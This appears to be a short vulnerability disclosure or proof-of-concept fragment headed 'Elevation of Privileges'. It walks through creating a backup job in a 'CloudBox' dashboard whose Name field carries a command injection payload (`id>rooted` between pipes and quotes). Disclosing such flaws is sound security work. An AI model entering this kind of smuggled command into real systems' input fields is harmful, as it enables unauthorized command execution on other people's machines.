 Elevation of Privileges
• CloudBox|Dashboard
– Backup
• Create Job
• Name: test''|`id>rooted`|test
• Start
 